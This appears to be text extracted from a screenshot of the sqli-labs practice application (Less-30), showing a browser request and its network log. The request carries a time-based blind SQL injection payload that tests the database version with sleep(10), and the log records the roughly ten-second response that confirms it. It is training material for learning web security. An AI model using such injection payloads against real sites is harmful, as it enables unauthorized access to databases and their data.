 192.168.84.233/sqli-labs/Less-30/?id=1" and if(substr((select @@version),1,1)='5',sleep(10),false) --+
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20and%20if(substr((select%20@@version),1,1)=%275%27,sleep(10),false)%20--+
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-30/?id=1" and if(substr((select @@version),1,1)='5',sleep(10),false) --+ document html 1.10 KB 887 B 10017 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B